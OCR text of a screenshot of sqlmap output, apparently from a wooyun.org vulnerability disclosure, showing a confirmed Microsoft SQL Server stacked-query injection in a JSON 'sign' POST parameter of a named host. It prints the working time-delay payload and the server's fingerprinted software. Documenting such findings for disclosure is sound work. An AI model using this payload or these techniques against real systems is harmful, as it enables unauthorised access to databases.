 管理员: C:\Windows\system32\cmd.exe
[13:54:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:54:42] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[13:54:42] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[13:54:42] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[13:54:53] [INFO] (custom) POST parameter 'JSON sign' seems to be 'Microsoft SQL
 Server/Sybase stacked queries (comment)' injectable
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n] y
[13:55:25] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[13:55:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:55:25] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[13:55:27] [INFO] target URL appears to be UNION injectable with 7 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[13:55:30] [INFO] checking if the injection point on (custom) POST parameter 'JS
ON sign' is a false positive
(custom) POST parameter 'JSON sign' is vulnerable. Do you want to keep testing t
he others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 286 HTTP(s) r
equests:
---
Parameter: JSON sign ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: {"telPhoneInfo":"{\"phoneDeviceId\":\"\",\"phoneMacType\":1,\"phone
Model\":\"SM-N9005\"}","sign":"Ffghu__ASTERISK_MARK__$C00FEB6224030F36C9B26D0C79
A2C2134C987183';WAITFOR DELAY '0:0:5'--"}
---
[13:55:53] [INFO] testing Microsoft SQL Server
[13:55:53] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[13:56:01] [INFO] confirming Microsoft SQL Server
[13:56:11] [INFO] adjusting time delay to 4 seconds due to good response times
[13:56:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:56:11] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 198 times
[13:56:11] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\oa.xsdzq.cn'
[*] shutting down at 13:56:11
C:\Python27\burpsuite>
www.wooyun.org